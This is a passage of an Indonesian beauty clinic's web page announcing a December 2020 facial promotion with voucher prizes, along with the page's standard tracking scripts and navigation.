

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/news/detail/976/beauty-deal-december-facial-bisa-dapat-facial-lagi-
body_size: 12216
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                <meta property="og:title" content="Beauty Deal December, Facial Bisa Dapat Facial Lagi?">
                            <meta property="og:image" content="https://larissa.co.id/upload/news/vKcsNDKXDgKaGlVlQvqz.jpg">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->
    <script language="javascript">
      document.onmousedown=disableclick;
      status="";
      function disableclick(event) {
        if(event.button==2)
         {
           alert(status);
           return false;    
         }
      }
    </script>

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php"  oncontextmenu="return false" style="-webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/news-detail-976-beauty-deal-december-facial-bisa-dapat-facial-lagi--">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/news-detail-976-beauty-deal-december-facial-bisa-dapat-facial-lagi--">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!---->
                              <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="">
          <!-- </body></html> --><!-- PAGE HEADER : begin -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font" style="position: relative; padding-right: 50px;">
              Beauty Deal December, Facial Bisa Dapat Facial Lagi?            </h1>
            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li><a href="https://larissa.co.id/news">News</a></li><li>Beauty Deal December, Facial Bisa Dapat Facial Lagi?</li>            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : end -->

        <!-- CONTAINER : begin -->
        <div class="container">
          <div class="row">
            <div class="col-md-8">

              <!-- PAGE CONTENT : begin -->
              <div id="page-content">
                
                <!-- BLOG DETAIL : begin -->
                <div class="blog-detail">
         <article class="post-54 post type-post status-publish format-image has-post-thumbnail hentry category-fashion category-personal tag-text">

                    <!-- ARTICLE IMAGE : begin -->
                    <div class="article-image">
                      <a href="https://larissa.co.id/upload/news/vKcsNDKXDgKaGlVlQvqz.jpg">
                        <img src="https://larissa.co.id/upload/news/vKcsNDKXDgKaGlVlQvqz.jpg" data-hires="https://larissa.co.id/upload/news/vKcsNDKXDgKaGlVlQvqz.jpg" alt="">
                      </a>
                    </div>
                    <!-- ARTICLE IMAGE : begin -->

                    <!-- ARTICLE CONTENT : begin -->
                    <div class="article-content various-content">
                      <div class="lead">
                        <p>Yuk facial dan siap-siap siapa tahu kamu yang beruntung!</p>

 
                      </div>
                      <div class="lead" style="position: relative; padding-top: 20px; padding-bottom: 10px;">
                        <!--SHARE BUTTONS-->
                        <img class="sharebuttons" src="https://larissa.co.id/upload/news/buttons/facebook.png" style="height: 30px; position: absolute; right: 45px; bottom: 10px;" onclick="fbShare('https://larissa.co.id/news/detail/976/beauty-deal-december-facial-bisa-dapat-facial-lagi-', 'Beauty Deal December, Facial Bisa Dapat Facial Lagi? | Larissa', 'Beauty Deal December, Facial Bisa Dapat Facial Lagi? | Larissa', 'https://larissa.co.id/comp/images/logotrans2.png', 520, 350);">
                        <img class="sharebuttons" src="https://larissa.co.id/upload/news/buttons/twitter.png" style="height: 30px; position: absolute; right: 10px; bottom: 10px;" onclick="window.open('http://twitter.com/share?text=Beauty Deal December, Facial Bisa Dapat Facial Lagi? - Larissa&url=https://larissa.co.id/news/detail/976/beauty-deal-december-facial-bisa-dapat-facial-lagi-&via=LarissaInfo&related=Larissa','twitter','width=600,height=400')">
                        <a href="whatsapp://send?text=https://larissa.co.id/news/detail/976/beauty-deal-december-facial-bisa-dapat-facial-lagi-" data-action="share/whatsapp/share"><img src="https://larissa.co.id/upload/news/buttons/whatsapp.png" style="height: 30px; position: absolute; right: 80px; bottom: 10px;"></a>
                      </div>

                      <p>Ah, facial bisa dapat facial lagi?</p>

<p>Yap cuma di Beauty Deal December Larissa <strong>(7 - 31 Desember 2020)</strong>, facial bisa dapet <strong>Voucher DISKON facial 50%*</strong> atau bahkan <strong>Voucher FREE facial**</strong></p>

<p> </p>

<p>Cara ikutannya mudah banget kok.</p>

<div>1. Datang dan lakukan facial di salah satu gerai Larissa terdekat di kota kamu.</div>

<div>2. Tunjukin IG/Kartu Nama/Kartu Karyawan/Kartu Mahasiswa/Kartu Pelajar ke CS Larissa.</div>

<div>3. Isi form yang tersedia di CS, lalu kamu sertakan juga fotocopyan Kartu Nama/Kartu Karyawan/Kartu Mahasiswa/Kartu Pelajar.</div>

<div>4. Masukan/berikan form yang sudah terisi dan fotocopyan Kartu Nama/Kartu Karyawan/Kartu Mahasiswa/Kartu Pelajar kepada CS.</div>

<pre>

 </pre>

<p> </p>

<p> </p>

<div> </div>

<div>Oh iya, facialnya <strong>TANPA minimum</strong> ya, jadi kamu bisa facial apapun yang kamu suka. Inget, catat tanggalnya jangan sampai ketinggalan, siapa tahu kamu beruntung dapat hadiah Voucher DISKON facial 50% atau Voucher FREE facial. Yuk buruan ikutan!</div>

<p> </p>

<div>Note:</div>

<div>*1 pemenang per cabang, diumumkan 20 Desember 2020</div>

<div>** 1 pemenang per cabang, diumumkan 4 Januari 2021</div>

<div>Voucher dapat digunakan di Minggu ke-3 dibulan Januari 2021</div>

<div>Promo tidak berlaku bagi karyawan Larissa Aesthetic Center</div>

<p style="text-align:center"> </p>

<p style="text-align:center"><strong>Klik Dibawah Ini Untuk Langsung Reservasi</strong></p>

<p style="text-align:center"><a href="https://larissalink.id/RESERBEAUTYDEALDECEMBER"><img alt="" src="https://larissa.co.id/upload/news/uHBudhiehXzWGPgpBJCZ.jpg" style="height:55px; width:277px" /></a></p>                      <div class="lead" style="position: relative; height: 50px;">
                        <!--SHARE BUTTONS-->
                        <img class="sharebuttons" src="https://larissa.co.id/upload/news/buttons/facebook.png" style="height: 30px; position: absolute; right: 45px; bottom: 10px;" onclick="fbShare('https://larissa.co.id/news/detail/976/beauty-deal-december-facial-bisa-dapat-facial-lagi-', 'Beauty Deal December, Facial Bisa Dapat Facial Lagi? | Larissa', 'Beauty Deal December, Facial Bisa Dapat Facial Lagi? | Larissa', 'https://larissa.co.id/comp/images/logotrans2.png', 520, 350);">
                        <img class="sharebuttons" src="https://larissa.co.id/upload/news/buttons/twitter.png" style="height: 30px; position: absolute; right: 10px; bottom: 10px;" onclick="window.open('http://twitter.com/share?text=Beauty Deal December, Facial Bisa Dapat Facial Lagi? - Larissa&url=https://larissa.co.id/news/detail/976/beauty-deal-december-facial-bisa-dapat-facial-lagi-&via=LarissaInfo&related=Larissa','twitter','width=600,height=400')">
                        <a href="whatsapp://send?text=https://larissa.co.id/news/detail/976/beauty-deal-december-facial-bisa-dapat-facial-lagi-" data-action="share/whatsapp/share"><img src="https://larissa.co.id/upload/news/buttons/whatsapp.png" style="height: 30px; position: absolute; right: 80px; bottom: 10px;"></a>
                      </div>
                    </div>
                    <!-- ARTICLE CONTENT : end -->

                    <!-- ARTICLE FOOTER : begin -->
                    <footer class="article-footer">
                      <ul class="article-info">
                        
                        <!-- DATE : begin -->
                        <li class="date">8 Desember 2020 @ 09:46 AM</li>
                        <!-- DATE : end -->

                        <!-- CATEGORIES : begin -->
                        <li class="categories">
                          <a href="https://larissa.co.id/news/category/1">Promotion</a>                        </li>
                        <!-- CATEGORIES : end -->

                        <!-- TAGS : begin -->
                        <li class="tags">
                          <a href="https://larissa.co.id/news/tag/14">Tips Kecantikan</a>,                          <a href="https://larissa.co.id/news/tag/16">Healthy</a>,                          <a href="https://larissa.co.id/news/tag/17">Natural</a>,                          <a href="https://larissa.co.id/news/tag/18">Perawatan Wajah</a>,                          <a href="https://larissa.co.id/news/tag/19">Perawatan Tubuh</a>,                          <a href="https://larissa.co.id/news/tag/20">Perawatan Rambut</a>,                          <a href="https://larissa.co.id/news/tag/25">Promo Larissa</a>,                          <a href="https://larissa.co.id/news/tag/36">Perawatan Kulit</a>,                          <a href="https://larissa.co.id/news/tag/38">Menghilangkan Jerawat</a>,                          <a href="https://larissa.co.id/news/tag/40">Larissa Aesthetic Center</a>,                          <a href="https://larissa.co.id/news/tag/41">Treatment</a>,                          <a href="https://larissa.co.id/news/tag/46">Onlineshop Larissa</a>,                          <a href="https://larissa.co.id/news/tag/48">Treatment Jerawat Larissa</a>,                          <a href="https://larissa.co.id/news/tag/49">Facial Jerawat Larissa</a>,                          <a href="https://larissa.co.id/news/tag/50">Larissa Pedan</a>,                          <a href="https://larissa.co.id/news/tag/51">Larissa Colomadu</a>,                          <a href="https://larissa.co.id/news/tag/52">Larissa Wonosari</a>,                          <a href="https://larissa.co.id/news/tag/53">Larissa Denpasar</a>,                          <a href="https://larissa.co.id/news/tag/54">Larissa Bali</a>,                          <a href="https://larissa.co.id/news/tag/55">Larissa Purwokerto</a>,                          <a 